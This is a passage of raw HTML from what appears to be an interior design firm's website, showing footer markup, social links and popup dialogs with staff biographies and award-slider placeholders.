<div class="author-box-wrapper">
<div class="avatar-wrapper">
<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' loading='lazy' decoding='async'/>							</div>
<div class="desc-wrapper">
<h5><a href="https://www.loricarroll.com/author/"></a></h5>
<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
